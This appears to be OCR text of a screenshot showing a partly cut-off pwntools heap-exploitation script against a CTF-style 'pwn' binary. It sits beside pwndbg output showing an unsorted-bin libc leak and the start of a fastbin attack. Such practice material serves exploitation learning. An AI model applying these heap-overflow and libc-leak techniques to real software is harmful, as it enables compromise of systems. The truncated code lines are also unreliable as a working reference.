 shell.py (~/Desktop) - ge
Open
free(1)
free(2)
payload = p64(0)*3+p64(0x21)
fill(0, payload)
payload = p64(0)*3+p64(0x21)
fill(3, payload)
alloc(0x10)
alloc(0x10)
payload = p64(0)*3+p64(0x91)
fill(3, payload)
debug()
alloc(0x80) # index5
free(4)
debug()
libc_base = u64(dump(2)[:8].
log.info("libc_base: "+hex(l
alloc(0x60) # index4
free(4)
payload = p64(libc_base+0x3c
giantbranch@ubuntu: ~/Desktop
|····|····|
    00000010  00 00 00 00  00 00 00 00  91 00 00 00  00 00 00 00  |····|····
|····|····|
    00000020
[DEBUG] Wrote gdb script to '/tmp/pwnjfo28Q.gdb'
    file ./pwn
[*] running in new terminal: /usr/bin/gdb -q  "./pwn" 5512 -x "/tmp/pwnjfo28
Q.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bi
n/gdb -q  "./pwn" 5512 -x "/tmp/pwnjfo28Q.gdb"']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Received 0x35 bytes:
    '1. Allocate\n'
    '2. Fill\n'
    '3. Free\n'
    '4. Dump\n'
    '5. Exit\n'
    'Command: '
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x6 bytes:
    'Size: '
[DEBUG] Sent 0x4 bytes:
    '128\n'
[DEBUG] Received 0x46 bytes:
    'Allocate Index 5\n'
    '1. Allocate\n'
    '2. Fill\n'
    '3. Free\n'
    '4. Dump\n'
    '5. Exit\n'
    'Command: '
[DEBUG] Sent 0x2 bytes:
    '3\n'
[DEBUG] Received 0x7 bytes:
    'Index: '
[DEBUG] Sent 0x2 bytes:
    '4\n'
[*] Paused (press any to continue)
}
0x561bd2dce080 PREV_INUSE {
  prev_size = 0,
  size = 145,
  fd = 0x7f9bcf68eb78 <main_arena+88>,
  bk = 0x7f9bcf68eb78 <main_arena+88>,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x561bd2dce110 {
  prev_size = 144,
  size = 144,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x561bd2dce1a0 PREV_INUSE {
  prev_size = 0,
  size = 134753,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
pwndbg> bin
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x561bd2dce080 —▸ 0x7f9bcf68eb78 (main_arena+88) ◂— 0x561bd2dce080
smallbins
empty
largebins
empty
pwndbg>
[0] 0:gdb*
"ubuntu" 08:10 01-Jul-24